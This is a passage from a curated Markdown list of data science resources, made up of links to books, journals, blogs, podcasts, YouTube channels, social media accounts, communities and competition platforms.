- [Build a Career in Data Science](https://www.manning.com/books/build-a-career-in-data-science)
- [Machine Learning Bookcamp](https://mlbookcamp.com/) - Early access
- [Hands-On Machine Learning with Scikit-Learn, Keras, and TensorFlow, 2nd Edition](https://www.oreilly.com/library/view/hands-on-machine-learning/9781492032632/)
- [Effective Data Science Infrastructure](https://www.manning.com/books/effective-data-science-infrastructure)
- [Practical MLOps: How to Get Ready for Production Models](https://valohai.com/mlops-ebook/)
- [Data Analysis with Python and PySpark](https://www.manning.com/books/data-analysis-with-python-and-pyspark)
- [Regression, a Friendly guide](https://www.manning.com/books/regression-a-friendly-guide) - Early access
- [Streaming Systems: The What, Where, When, and How of Large-Scale Data Processing](https://www.oreilly.com/library/view/streaming-systems/9781491983867/)
- [Data Science at the Command Line: Facing the Future with Time-Tested Tools](https://www.oreilly.com/library/view/data-science-at/9781491947845/)
- [Machine Learning - CIn UFPE](https://www.cin.ufpe.br/~cavmj/Machine%20-%20Learning%20-%20Tom%20Mitchell.pdf)
- [Machine Learning with Python - Tutorialspoint](https://www.tutorialspoint.com/machine_learning_with_python/machine_learning_with_python_tutorial.pdf)
- [Deep Learning](https://www.deeplearningbook.org/)
- [Designing Cloud Data Platforms](https://www.manning.com/books/designing-cloud-data-platforms) - Early access
- [An Introduction to Statistical Learning with Applications in R](https://www.statlearning.com/)
- [The Elements of Statistical Learning: Data Mining, Inference, and Prediction](https://hastie.su.domains/ElemStatLearn/)
- [Deep Learning with PyTorch](https://www.simonandschuster.com/books/Deep-Learning-with-PyTorch/Eli-Stevens/9781617295263)
- [Neural Networks and Deep Learning](https://neuralnetworksanddeeplearning.com)
- [Deep Learning Cookbook](https://www.oreilly.com/library/view/deep-learning-cookbook/9781491995839/)
- [Introduction to Machine Learning with Python](https://www.oreilly.com/library/view/introduction-to-machine/9781449369880/)
- [Artificial Intelligence: Foundations of Computational Agents, 2nd Edition](https://artint.info/index.html) - Free HTML version
- [The Quest for Artificial Intelligence: A History of Ideas and Achievements](https://ai.stanford.edu/~nilsson/QAI/qai.pdf) - Free Download
- [Graph Algorithms for Data Science](https://www.manning.com/books/graph-algorithms-for-data-science) - Early access
- [Data Mesh in Action](https://www.manning.com/books/data-mesh-in-action) - Early access
- [Julia for Data Analysis](https://www.manning.com/books/julia-for-data-analysis) - Early access
- [Casual Inference for Data Science](https://www.manning.com/books/julia-for-data-analysis) - Early access
- [Regular Expression Puzzles and AI Coding Assistants](https://www.manning.com/books/regular-expression-puzzles-and-ai-coding-assistants) by David Mertz
- [Dive into Deep Learning](https://d2l.ai/)
- [Data for All](https://www.manning.com/books/data-for-all)
- [Interpretable Machine Learning: A Guide for Making Black Box Models Explainable](https://christophm.github.io/interpretable-ml-book/) - Free GitHub version
- [Foundations of Data Science](https://www.cs.cornell.edu/jeh/book.pdf) Free Download
- [Comet for DataScience: Enhance your ability to manage and optimize the life cycle of your data science project](https://www.amazon.com/Comet-Data-Science-Enhance-optimize/dp/1801814430)
- [Software Engineering for Data Scientists](https://www.manning.com/books/software-engineering-for-data-scientists) - Early access
- [Julia for Data Science](https://www.manning.com/books/julia-for-data-science) - Early access
#### Book Deals (Affiliated) 🛍
- [eBook sale - Save up to 45% on eBooks!](https://www.manning.com/?utm_source=mikrobusiness&utm_medium=affiliate&utm_campaign=ebook_sale_8_8_22)
- [Causal Machine Learning](https://www.manning.com/books/causal-machine-learning?utm_source=mikrobusiness&utm_medium=affiliate&utm_campaign=book_ness_causal_7_26_22&a_aid=mikrobusiness&a_bid=43a2198b
)
- [Managing ML Projects](https://www.manning.com/books/managing-machine-learning-projects?utm_source=mikrobusiness&utm_medium=affiliate&utm_campaign=book_thompson_managing_6_14_22)
- [Causal Inference for Data Science](https://www.manning.com/books/causal-inference-for-data-science?utm_source=mikrobusiness&utm_medium=affiliate&utm_campaign=book_ruizdevilla_causal_6_6_22)
- [Data for All](https://www.manning.com/books/data-for-all?utm_source=mikrobusiness&utm_medium=affiliate)
### Journals, Publications and Magazines
**[`^ back to top ^`](#awesome-data-science)**
- [ICML](https://icml.cc/2015/) - International Conference on Machine Learning
- [GECCO](https://gecco-2019.sigevo.org/index.html/HomePage) - The Genetic and Evolutionary Computation Conference (GECCO)
- [epjdatascience](https://epjdatascience.springeropen.com/)
- [Journal of Data Science](https://jds-online.org/journal/JDS) - an international journal devoted to applications of statistical methods at large
- [Big Data Research](https://www.journals.elsevier.com/big-data-research)
- [Journal of Big Data](https://journalofbigdata.springeropen.com/)
- [Big Data & Society](https://journals.sagepub.com/home/bds)
- [Data Science Journal](https://www.jstage.jst.go.jp/browse/dsj)
- [datatau.com/news](https://www.datatau.com/news) - Like Hacker News, but for data
- [Data Science Trello Board](https://trello.com/b/rbpEfMld/data-science)
- [Medium Data Science Topic](https://medium.com/tag/data-science) - Data Science related publications on medium
- [Towards Data Science Genetic Algorithm Topic](https://towardsdatascience.com/introduction-to-genetic-algorithms-including-example-code-e396e98d8bf3#:~:text=A%20genetic%20algorithm%20is%20a,offspring%20of%20the%20next%20generation.) -Genetic Algorithm related Publications onTowards Data Science
- [all AI news](https://allainews.com/) - The AI/ML/Big Data news aggregator platform
### Newsletters
**[`^ back to top ^`](#awesome-data-science)**
- [AI Digest](https://aidigest.net/). A weekly newsletter to keep up to date with AI, machine learning, and data science. [Archive](https://aidigest.net/digests).
- [DataTalks.Club](https://datatalks.club). A weekly newsletter about data-related things. [Archive](https://us19.campaign-archive.com/home/?u=0d7822ab98152f5afc118c176&id=97178021aa).
- [The Analytics Engineering Roundup](https://roundup.getdbt.com/about). A newsletter about data science. [Archive](https://roundup.getdbt.com/archive).
### Bloggers
**[`^ back to top ^`](#awesome-data-science)**
- [Wes McKinney](https://wesmckinney.com/archives.html) - Wes McKinney Archives.
- [Matthew Russell](https://miningthesocialweb.com/) - Mining The Social Web.
- [Greg Reda](https://www.gregreda.com/) - Greg Reda Personal Blog
- [Kevin Davenport](https://kldavenport.com/) - Kevin Davenport Personal Blog
- [Julia Evans](https://jvns.ca/) - Recurse Center alumna
- [Hakan Kardas](https://www.cse.unr.edu/~hkardes/) - Personal Web Page
- [Sean J. Taylor](https://seanjtaylor.com/) - Personal Web Page
- [Drew Conway](https://drewconway.com/) - Personal Web Page
- [Hilary Mason](https://hilarymason.com/) - Personal Web Page
- [Noah Iliinsky](https://complexdiagrams.com/) - Personal Blog
- [Matt Harrison](https://hairysun.com/) - Personal Blog
- [Vamshi Ambati](https://allthingsds.wordpress.com/) - AllThings Data Sciene
- [Prash Chan](https://www.mdmgeek.com/) - Tech Blog on Master Data Management And Every Buzz Surrounding It
- [Clare Corthell](https://datasciencemasters.org/) - The Open Source Data Science Masters
- [Paul Miller](https://cloudofdata.com/) Based in the UK and working globally, Cloud of Data's consultancy services help clients understand the implications of taking data and more to the Cloud.
- [Data Science London](https://datasciencelondon.org/) Data Science London is a non-profit organization dedicated to the free, open, dissemination of data science.
We are the largest data science community in Europe.
We are more than 3,190 data scientists and data geeks in our community.
- [Datawrangling](http://www.datawrangling.org) by Peter Skomoroch. MACHINE LEARNING, DATA MINING, AND MORE
- [Quora Data Science](https://www.quora.com/topic/Data-Science) - Data Science Questions and Answers from experts
- [Siah](https://openresearch.wordpress.com/) a PhD student at Berkeley
- [Louis Dorard](https://www.ownml.co/blog/) a technology guy with a penchant for the web and for data, big and small
- [Machine Learning Mastery](https://machinelearningmastery.com/) about helping professional programmers to confidently apply machine learning algorithms to address complex problems.
- [Daniel Forsyth](https://www.danielforsyth.me/) - Personal Blog
- [Data Science Weekly](https://www.datascienceweekly.org/) - Weekly News Blog
- [Revolution Analytics](https://blog.revolutionanalytics.com/) - Data Science Blog
- [R Bloggers](https://www.r-bloggers.com/) - R Bloggers
- [The Practical Quant](https://practicalquant.blogspot.com/) Big data
- [Yet Another Data Blog](https://yet-another-data-blog.blogspot.com/) Yet Another Data Blog
- [Spenczar](https://spenczar.com/) a data scientist at _Twitch_. I handle the whole data pipeline, from tracking to model-building to reporting.
- [KD Nuggets](https://www.kdnuggets.com/) Data Mining, Analytics, Big Data, Data, Science not a blog a portal
- [Meta Brown](https://www.metabrown.com/blog/) - Personal Blog
- [Data Scientist](https://datascientists.net/) is building the data scientist culture.
- [WhatSTheBigData](https://whatsthebigdata.com/) is some of, all of, or much more than the above and this blog explores its impact on information technology, the business world, government agencies, and our lives.
- [Tevfik Kosar](https://magnus-notitia.blogspot.com/) - Magnus Notitia
- [New Data Scientist](https://newdatascientist.blogspot.com/) How a Social Scientist Jumps into the World of Big Data
- [Harvard Data Science](https://harvarddatascience.com/) - Thoughts on Statistical Computing and Visualization
- [Data Science 101](https://ryanswanstrom.com/datascience101/) - Learning To Be A Data Scientist
- [Kaggle Past Solutions](https://www.chioka.in/kaggle-competition-solutions/)
- [DataScientistJourney](https://datascientistjourney.wordpress.com/category/data-science/)
- [NYC Taxi Visualization Blog](https://chriswhong.github.io/nyctaxi/)
- [Learning Lover](https://learninglover.com/blog/)
- [Dataists](https://www.dataists.com/)
- [Data-Mania](https://www.data-mania.com/)
- [Data-Magnum](https://data-magnum.com/)
- [P-value](https://www.p-value.info/) - Musings on data science, machine learning and stats.
- [datascopeanalytics](https://datascopeanalytics.com/blog/)
- [Digital transformation](https://tarrysingh.com/)
- [datascientistjourney](https://datascientistjourney.wordpress.com/category/data-science/)
- [Data Mania Blog](https://www.data-mania.com/blog/) - [The File Drawer](https://chris-said.io/) - Chris Said's science blog
- [Emilio Ferrara's web page](https://www.emilio.ferrara.name/)
- [DataNews](https://datanews.tumblr.com/)
- [Reddit TextMining](https://www.reddit.com/r/textdatamining/)
- [Periscopic](https://periscopic.com/#!/news)
- [Hilary Parker](https://hilaryparker.com/)
- [Data Stories](https://datastori.es/)
- [Data Science Lab](https://datasciencelab.wordpress.com/)
- [Meaning of](https://www.kennybastani.com/)
- [Adventures in Data Land](https://blog.smola.org)
- [DATA MINERS BLOG](https://blog.data-miners.com/)
- [Dataclysm](https://theblog.okcupid.com/)
- [FlowingData](https://flowingdata.com/) - Visualization and Statistics
- [Calculated Risk](https://www.calculatedriskblog.com/)
- [O'reilly Learning Blog](https://www.oreilly.com/content/topics/oreilly-learning/)
- [Dominodatalab](https://blog.dominodatalab.com/)
- [i am trask](https://iamtrask.github.io/) - A Machine Learning Craftsmanship Blog
- [Vademecum of Practical Data Science](https://datasciencevademecum.wordpress.com/) - Handbook and recipes for data-driven solutions of real-world problems
- [Dataconomy](https://dataconomy.com/) - A blog on the new emerging data economy
- [Springboard](https://www.springboard.com/blog/) - A blog with resources for data science learners
- [Analytics Vidhya](https://www.analyticsvidhya.com/) - A full-fledged website about data science and analytics study material.
- [Occam's Razor](https://www.kaushik.net/avinash/) - Focused on Web Analytics.
- [Data School](https://www.dataschool.io/) - Data science tutorials for beginners!
- [Colah's Blog](https://colah.github.io) - Blog for understanding Neural Networks!
- [Sebastian's Blog](https://ruder.io/#open) - Blog for NLP and transfer learning!
- [Distill](https://distill.pub) - Dedicated to clear explanations of machine learning!
- [Chris Albon's Website](https://chrisalbon.com/) - Data Science and AI notes
- [Andrew Carr](https://andrewnc.github.io/blog/blog.html) - Data Science with Esoteric programming languages
- [floydhub](https://blog.floydhub.com/introduction-to-genetic-algorithms/) - Blog for Evolutionary Algorithms
- [Jingles](https://jinglescode.github.io/) - Review and extract key concepts from academic papers
- [nbshare](https://www.nbshare.io/notebooks/data-science/) - Data Science notebooks
- [Deep and Shallow](https://deep-and-shallow.com/) - All things Deep and Shallow in Data Science
- [Loic Tetrel](https://ltetrel.github.io/) - Data science blog
- [Chip Huyen's Blog](https://huyenchip.com/blog/) - ML Engineering, MLOps, and the use of ML in startups
- [Maria Khalusova](https://www.mariakhalusova.com/) - Data science blog
- [Aditi Rastogi](https://medium.com/@aditi2507rastogi) - ML,DL,Data Science blog
- [Santiago Basulto](https://medium.com/@santiagobasulto) - Data Science with Python
### Presentations
**[`^ back to top ^`](#awesome-data-science)**
- [How to Become a Data Scientist](https://www.slideshare.net/ryanorban/how-to-become-a-data-scientist)
- [Introduction to Data Science](https://www.slideshare.net/NikoVuokko/introduction-to-data-science-25391618)
- [Intro to Data Science for Enterprise Big Data](https://www.slideshare.net/pacoid/intro-to-data-science-for-enterprise-big-data)
- [How to Interview a Data Scientist](https://www.slideshare.net/dtunkelang/how-to-interview-a-data-scientist)
- [How to Share Data with a Statistician](https://github.com/jtleek/datasharing)
- [The Science of a Great Career in Data Science](https://www.slideshare.net/katemats/the-science-of-a-great-career-in-data-science)
- [What Does a Data Scientist Do?](https://www.slideshare.net/datasciencelondon/big-data-sorry-data-science-what-does-a-data-scientist-do)
- [Building Data Start-Ups: Fast, Big, and Focused](https://www.slideshare.net/medriscoll/driscoll-strata-buildingdatastartups25may2011clean)
- [How to win data science competitions with Deep Learning](https://www.slideshare.net/0xdata/how-to-win-data-science-competitions-with-deep-learning)
- [Full-Stack Data Scientist](https://www.slideshare.net/AlexeyGrigorev/fullstack-data-scientist)
### Podcasts
**[`^ back to top ^`](#awesome-data-science)**
- [AI at Home](https://podcasts.apple.com/us/podcast/data-science-at-home/id1069871378)
- [AI Today](https://www.cognilytica.com/aitoday/)
- [Adversarial Learning](https://adversariallearning.com/)
- [Becoming a Data Scientist](https://www.becomingadatascientist.com/category/podcast/)
- [Chai time Data Science](https://www.youtube.com/playlist?list=PLLvvXm0q8zUbiNdoIazGzlENMXvZ9bd3x)
- [Data Crunch](https://datacrunchcorp.com/data-crunch-podcast/)
- [Data Engineering Podcast](https://www.dataengineeringpodcast.com/)
- [Data Science at Home](https://datascienceathome.com/)
- [Data Science Mixer](https://community.alteryx.com/t5/Data-Science-Mixer/bg-p/mixer)
- [Data Skeptic](https://dataskeptic.com/)
- [Data Stories](https://datastori.es/)
- [Datacast](https://jameskle.com/writes/category/Datacast)
- [DataFramed](https://www.datacamp.com/community/podcast)
- [DataTalks.Club](https://anchor.fm/datatalksclub)
- [Gradient Dissent](https://wandb.ai/fully-connected/gradient-dissent)
- [Learning Machines 101](https://www.learningmachines101.com/)
- [Let's Data (Brazil)](https://www.youtube.com/playlist?list=PLn_z5E4dh_Lj5eogejMxfOiNX3nOhmhmM)
- [Linear Digressions](https://lineardigressions.com/)
- [Not So Standard Deviations](https://nssdeviations.com/)
- [O'Reilly Data Show Podcast](https://www.oreilly.com/radar/topics/oreilly-data-show-podcast/)
- [Partially Derivative](https://partiallyderivative.com/)
- [Superdatascience](https://www.superdatascience.com/podcast/)
- [The Data Engineering Show](https://www.dataengineeringshow.com/)
- [The Radical AI Podcast](https://www.radicalai.org/)
- [The Robot Brains Podcast](https://www.therobotbrains.ai/)
- [What's The Point](https://fivethirtyeight.com/tag/whats-the-point/)
- [How AI Built This](https://how-ai-built-this.captivate.fm/)
### YouTube Videos & Channels
**[`^ back to top ^`](#awesome-data-science)**
- [What is machine learning?](https://www.youtube.com/watch?v=WXHM_i-fgGo)
- [Andrew Ng: Deep Learning, Self-Taught Learning and Unsupervised Feature Learning](https://www.youtube.com/watch?v=n1ViNeWhC24)
- [Data36 - Data Science for Beginners by Tomi Mester](https://www.youtube.com/c/TomiMesterData36comDataScienceForBeginners)
- [Deep Learning: Intelligence from Big Data](https://www.youtube.com/watch?v=czLI3oLDe8M)
- [Interview with Google's AI and Deep Learning 'Godfather' Geoffrey Hinton](https://www.youtube.com/watch?v=1Wp3IIpssEc)
- [Introduction to Deep Learning with Python](https://www.youtube.com/watch?v=S75EdAcXHKk)
- [What is machine learning, and how does it work?](https://www.youtube.com/watch?v=elojMnjn4kk)
- [Data School](https://www.youtube.com/channel/UCnVzApLJE2ljPZSeQylSEyg) - Data Science Education
- [Neural Nets for Newbies by Melanie Warrick (May 2015)](https://www.youtube.com/watch?v=Cu6A96TUy_o)
- [Neural Networks video series by Hugo Larochelle](https://www.youtube.com/playlist?list=PL6Xpj9I5qXYEcOhn7TqghAJ6NAPrNmUBH)
- [Google DeepMind co-founder Shane Legg - Machine Super Intelligence](https://www.youtube.com/watch?v=evNCyRL3DOU)
- [Data Science Primer](https://www.youtube.com/watch?v=cHzvYxBN9Ls&list=PLPqVjP3T4RIRsjaW07zoGzH-Z4dBACpxY)
- [Data Science with Genetic Algorithms](https://www.youtube.com/watch?v=lpD38NxTOnk)
- [Data Science for Beginners](https://www.youtube.com/playlist?list=PL2zq7klxX5ATMsmyRazei7ZXkP1GHt-vs)
- [DataTalks.Club](https://www.youtube.com/channel/UCDvErgK0j5ur3aLgn6U-LqQ)
- [Mildlyoverfitted - Tutorials on intermediate ML/DL topics](https://www.youtube.com/channel/UCYBSjwkGTK06NnDnFsOcR7g)
- [mlops.community - Interviews of industry experts about production ML](https://www.youtube.com/channel/UCYBSjwkGTK06NnDnFsOcR7g)
- [ML Street Talk - Unabashedly technical and non-commercial, so you will hear no annoying pitches.](https://www.youtube.com/c/machinelearningstreettalk)
- [Neural networks by 3Blue1Brown ](https://www.youtube.com/playlist?list=PLZHQObOWTQDNU6R1_67000Dx_ZCJB-3pi)
- [Neural networks from scratch by Sentdex](https://www.youtube.com/playlist?list=PLQVvvaa0QuDcjD5BAw2DxE6OF2tius3V3)
- [Manning Publications YouTube channel](https://www.youtube.com/c/ManningPublications/featured)
- [Ask Dr Chong: How to Lead in Data Science - Part 1](https://youtu.be/JYuQZii5o58)
- [Ask Dr Chong: How to Lead in Data Science - Part 2](https://youtu.be/SzqIXV-O-ko)
- [Ask Dr Chong: How to Lead in Data Science - Part 3](https://youtu.be/Ogwm7k_smTA)
- [Ask Dr Chong: How to Lead in Data Science - Part 4](https://youtu.be/a9usjdzTxTU)
- [Ask Dr Chong: How to Lead in Data Science - Part 5](https://youtu.be/MYdQq-F3Ws0)
- [Ask Dr Chong: How to Lead in Data Science - Part 6](https://youtu.be/LOOt4OVC3hY)
- [Regression Models: Applying simple Poisson regression](https://www.youtube.com/watch?v=9Hk8K8jhiOo)
- [Deep Learning Architectures](https://www.youtube.com/playlist?list=PLv8Cp2NvcY8DpVcsmOT71kymgMmcr59Mf)
## Socialize
**[`^ back to top ^`](#awesome-data-science)**
Below are some Social Media links. Connect with other data scientists!
- [Facebook Accounts](#facebook-accounts)
- [Twitter Accounts](#twitter-accounts)
- [Telegram Channels](#telegram-channels)
- [Slack Communities](#slack-communities)
- [GitHub Groups](#github-groups)
- [Data Science Competitions](#data-science-competitions)
### Facebook Accounts
**[`^ back to top ^`](#awesome-data-science)**
- [Data](https://www.facebook.com/data)
- [Big Data Scientist](https://www.facebook.com/Bigdatascientist)
- [Data Science Day](https://www.facebook.com/datascienceday/)
- [Data Science Academy](https://www.facebook.com/nycdatascience)
- [Facebook Data Science Page](https://www.facebook.com/pages/Data-science/431299473579193?ref=br_rs)
- [Data Science London](https://www.facebook.com/pages/Data-Science-London/226174337471513)
- [Data Science Technology and Corporation](https://www.facebook.com/DataScienceTechnologyCorporation?ref=br_rs)
- [Data Science - Closed Group](https://www.facebook.com/groups/1394010454157077/?ref=br_rs)
- [Center for Data Science](https://www.facebook.com/centerdatasciences?ref=br_rs)
- [Big data hadoop NOSQL Hive Hbase](https://www.facebook.com/groups/bigdatahadoop/)
- [Analytics, Data Mining, Predictive Modeling, Artificial Intelligence](https://www.facebook.com/groups/data.analytics/)
- [Big Data Analytics using R](https://www.facebook.com/groups/434352233255448/)
- [Big Data Analytics with R and Hadoop](https://www.facebook.com/groups/rhadoop/)
- [Big Data Learnings](https://www.facebook.com/groups/bigdatalearnings/)
- [Big Data, Data Science, Data Mining & Statistics](https://www.facebook.com/groups/bigdatastatistics/)
- [BigData/Hadoop Expert](https://www.facebook.com/groups/BigDataExpert/)
- [Data Mining / Machine Learning / AI](https://www.facebook.com/groups/machinelearningforum/)
- [Data Mining/Big Data - Social Network Ana](https://www.facebook.com/groups/dataminingsocialnetworks/)
- [Vademecum of Practical Data Science](https://www.facebook.com/datasciencevademecum)
- [Veri Bilimi Istanbul](https://www.facebook.com/groups/veribilimiistanbul/)
- [The Data Science Blog](https://www.facebook.com/theDataScienceBlog/)
### Twitter Accounts
**[`^ back to top ^`](#awesome-data-science)**
| Twitter | Description |
| --- | --- |
| [Big Data Combine](https://twitter.com/BigDataCombine) | Rapid-fire, live tryouts for data scientists seeking to monetize their models as trading strategies |
| Big Data Mania | Data Viz Wiz , Data Journalist , Growth Hacker , Author of Data Science for Dummies (2015) |
| [Big Data Science](https://twitter.com/analyticbridge) | Big Data, Data Science, Predictive Modeling, Business Analytics, Hadoop, Decision and Operations Research. |
| Charlie Greenbacker | Director of Data Science at @ExploreAltamira |
| [Chris Said](https://twitter.com/Chris_Said) | Data scientist at Twitter |
| [Clare Corthell](https://twitter.com/clarecorthell) | Dev, Design, Data Science @mattermark #hackerei |
| [DADI Charles-Abner](https://twitter.com/DadiCharles) | #datascientist @Ekimetrics. , #machinelearning #dataviz #DynamicCharts #Hadoop #R #Python #NLP #Bitcoin #dataenthousiast |
| [Data Science Central](https://twitter.com/DataScienceCtrl) | Data Science Central is the industry's single resource for Big Data practitioners. |
| [Data Science London](https://twitter.com/ds_ldn) | Data Science. Big Data. Data Hacks. Data Junkies. Data Startups. Open Data |
| [Data Science Renee](https://twitter.com/BecomingDataSci) | Documenting my path from SQL Data Analyst pursuing an Engineering Master's Degree to Data Scientist |
| [Data Science Report](https://twitter.com/TedOBrien93) | Mission is to help guide & advance careers in Data Science & Analytics |
| [Data Science Tips](https://twitter.com/datasciencetips) | Tips and Tricks for Data Scientists around the world! #datascience #bigdata |
| [Data Vizzard](https://twitter.com/DataVisualizati) | DataViz, Security, Military |
| [DataScienceX](https://twitter.com/DataScienceX) | |
| deeplearning4j | |
| [DJ Patil](https://twitter.com/dpatil) | White House Data Chief, VP @ RelateIQ. |
| [Domino Data Lab](https://twitter.com/DominoDataLab) | |
| [Drew Conway](https://twitter.com/drewconway) | Data nerd, hacker, student of conflict. |
| Emilio Ferrara | #Networks, #MachineLearning and #DataScience. I work on #Social Media. Postdoc at @IndianaUniv |
| [Erin Bartolo](https://twitter.com/erinbartolo) | Running with #BigData--enjoying a love/hate relationship with its hype. @iSchoolSU #DataScience Program Mgr. |
| [Greg Reda](https://twitter.com/gjreda) | Working @ _GrubHub_ about data and pandas |
| [Gregory Piatetsky](https://twitter.com/kdnuggets) | KDnuggets President, Analytics/Big Data/Data Mining/Data Science expert, KDD & SIGKDD co-founder, was Chief Scientist at 2 startups, part-time philosopher. |
| [Hadley Wickham](https://twitter.com/hadleywickham) | Chief Scientist at RStudio, and an Adjunct Professor of Statistics at the University of Auckland, Stanford University, and Rice University. |
| [Hakan Kardas](https://twitter.com/hakan_kardes) | Data Scientist |
| [Hilary Mason](https://twitter.com/hmason) | Data Scientist in Residence at @accel. |
| [Jeff Hammerbacher](https://twitter.com/hackingdata) | ReTweeting about data science |
| [John Myles White](https://twitter.com/johnmyleswhite) | Scientist at Facebook and Julia developer. Author of Machine Learning for Hackers and Bandit Algorithms for Website Optimization. Tweets reflect my views only. |
| [Juan Miguel Lavista](https://twitter.com/BDataScientist) | Principal Data Scientist @ Microsoft Data Science Team |
| [Julia Evans](https://twitter.com/b0rk) | Hacker - Pandas - Data Analyze |
| [Kenneth Cukier](https://twitter.com/kncukier) | The Economist's Data Editor and co-author of Big Data (http://www.big-data-book.com/). |
| Kevin Davenport | Organizer of https://www.meetup.com/San-Diego-Data-Science-R-Users-Group/ |
| [Kevin Markham](https://twitter.com/justmarkham) | Data science instructor, and founder of [Data School](https://www.dataschool.io/) |
| [Kim Rees](https://twitter.com/krees) | Interactive data visualization and tools. Data flaneur. |
| [Kirk Borne](https://twitter.com/KirkDBorne) | DataScientist, PhD Astrophysicist, Top #BigData Influencer. |
| Linda Regber | Data story teller, visualizations. |
| [Luis Rei](https://twitter.com/lmrei) | PhD Student. Programming, Mobile, Web. Artificial Intelligence, Intelligent Robotics Machine Learning, Data Mining, Natural Language Processing, Data Science. |
| Mark Stevenson | Data Analytics Recruitment Specialist at Salt (@SaltJobs) Analytics - Insight - Big Data - Datascience |
| [Matt Harrison](https://twitter.com/__mharrison__) | Opinions of full-stack Python guy, author, instructor, currently playing Data Scientist. Occasional fathering, husbanding, organic gardening. |
| [Matthew Russell](https://twitter.com/ptwobrussell) | Mining the Social Web. |
| [Mert Nuhoğlu](https://twitter.com/mertnuhoglu) | Data Scientist at BizQualify, Developer |
| [Monica Rogati](https://twitter.com/mrogati) | Data @ Jawbone. Turned data into stories & products at LinkedIn. Text mining, applied machine learning, recommender systems. Ex-gamer, ex-machine coder; namer. |
| [Noah Iliinsky](https://twitter.com/noahi) | Visualization & interaction designer. Practical cyclist. Author of vis books: https://www.oreilly.com/pub/au/4419 |
| [Paul Miller](https://twitter.com/PaulMiller) | Cloud Computing/ Big Data/ Open Data Analyst & Consultant. Writer, Speaker & Moderator. Gigaom Research Analyst. |
| [Peter Skomoroch](https://twitter.com/peteskomoroch) | Creating intelligent systems to automate tasks & improve decisions. Entrepreneur, ex Principal Data Scientist @LinkedIn. Machine Learning, ProductRei, Networks |
| [Prash Chan](https://twitter.com/MDMGeek) | Solution Architect @ IBM, Master Data Management, Data Quality & Data Governance Blogger. Data Science, Hadoop, Big Data & Cloud. |
| [Quora Data Science](https://twitter.com/q_datascience) | Quora's data science topic |
| [R-Bloggers](https://twitter.com/Rbloggers) | Tweet blog posts from the R blogosphere, data science conferences and (!) open jobs for data scientists. |
| [Rand Hindi](https://twitter.com/randhindi) | |
| [Randy Olson](https://twitter.com/randal_olson) | Computer scientist researching artificial intelligence. Data tinkerer. Community leader for @DataIsBeautiful. #OpenScience advocate. |
| [Recep Erol](https://twitter.com/EROLRecep) | Data Science geek @ UALR |
| [Ryan Orban](https://twitter.com/ryanorban) | Data scientist, genetic origamist, hardware aficionado |
| [Sean J. Taylor](https://twitter.com/seanjtaylor) | Social Scientist. Hacker. Facebook Data Science Team. Keywords: Experiments, Causal Inference, Statistics, Machine Learning, Economics. |
| [Silvia K. Spiva](https://twitter.com/silviakspiva) | #DataScience at Cisco |
| [Harsh B. Gupta](https://twitter.com/harshbg) | Data Scientist at BBVA Compass |
| [Spencer Nelson](https://twitter.com/spenczar_n) | Data nerd |
| [Talha Oz](https://twitter.com/tozCSS) | Enjoys ABM, SNA, DM, ML, NLP, HI, Python, Java. Top percentile kaggler/data scientist |
| [Tasos Skarlatidis](https://twitter.com/anskarl) | Complex Event Processing, Big Data, Artificial Intelligence and Machine Learning. Passionate about programming and open-source. |
| [Terry Timko](https://twitter.com/Terry_Timko) | InfoGov; Bigdata; Data as a Service; Data Science; Open, Social & Business Data Convergence |
| [Tony Baer](https://twitter.com/TonyBaer) | IT analyst with Ovum covering Big Data & data management with some systems engineering thrown in. |
| [Tony Ojeda](https://twitter.com/tonyojeda3) | Data Scientist , Author , Entrepreneur. Co-founder @DataCommunityDC. Founder @DistrictDataLab. #DataScience #BigData #DataDC |
| [Vamshi Ambati](https://twitter.com/vambati) | Data Science @ PayPal. #NLP, #machinelearning; PhD, Carnegie Mellon alumni (Blog: https://allthingsds.wordpress.com ) |
| [Wes McKinney](https://twitter.com/wesmckinn) | Pandas (Python Data Analysis library). |
| [WileyEd](https://twitter.com/WileyEd) | Senior Manager - @Seagate Big Data Analytics @McKinsey Alum #BigData + #Analytics Evangelist #Hadoop, #Cloud, #Digital, & #R Enthusiast |
| [WNYC Data News Team](https://twitter.com/datanews) | The data news crew at @WNYC. Practicing data-driven journalism, making it visual and showing our work. |
| [Alexey Grigorev](https://twitter.com/Al_Grigor) | Data science author |
| [İlker Arslan](https://twitter.com/ilkerarslan_35) | Data science author. Shares mostly about Julia programming |
### Telegram Channels
**[`^ back to top ^`](#awesome-data-science)**
- [Open Data Science](https://t.me/opendatascience) – First Telegram Data Science channel. Covering all technical and popular staff about anything related to Data Science: AI, Big Data, Machine Learning, Statistics, general Math and the applications of former.
- [Loss function porn](https://t.me/loss_function_porn) — Beautiful posts on DS/ML theme with video or graphic visualization.
- [Machinelearning](https://t.me/ai_machinelearning_big_data) – Daily ML news.
### Slack Communities
[top](#awesome-data-science)
- [DataTalks.Club](https://datatalks.club)
- [Women Who Code - Data Science](https://www.womenwhocode.com/datascience)
### GitHub Groups
- [Berkeley Institute for Data Science](https://github.com/BIDS)
### Data Science Competitions
Some data mining competition platforms
- [Kaggle](https://www.kaggle.com/)
- [DrivenData](https://www.drivendata.org/)
- [Analytics Vidhya](https://datahack.analyticsvidhya.com/)
- [InnoCentive](https://www.innocentive.com/)
- [Microprediction](https://www.microprediction.com/python-1)
## Fun
- [Infographic](#infographics)
- [Datasets](#datasets)
- [Comics](#comics)
### Infographics
**[`^ back to top ^`](#awesome-data-science)**
| Preview | Description |
| ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
| [<img src="https://i.imgur.com/0OoLaa5.png" width="150" />](https://i.imgur.com/0OoLaa5.png) | [Key differences of a data scientist vs. data engineer](https://searchbusinessanalytics.techtarget.com/feature/Key-differences-of-a-data-scientist-vs-data-engineer) |
| [<img src="https://cloud.githubusercontent.com/assets/182906/19517857/604f88d8-960c-11e6-97d6-16c9738cb824.png" width="150" />](https://s3.amazonaws.com/assets.datacamp.com/blog_assets/DataScienceEightSteps_Full.png) | A visual guide to Becoming a Data Scientist in 8 Steps by [DataCamp](https://www.datacamp.com) [(img)](https://s3.amazonaws.com/assets.datacamp.com/blog_assets/DataScienceEightSteps_Full.png) |
| [<img src="https://i.imgur.com/W2t2Roz.png" width="150" />](https://i.imgur.com/FxsL3b8.png) | Mindmap on required skills ([img](https://i.imgur.com/FxsL3b8.png)) |
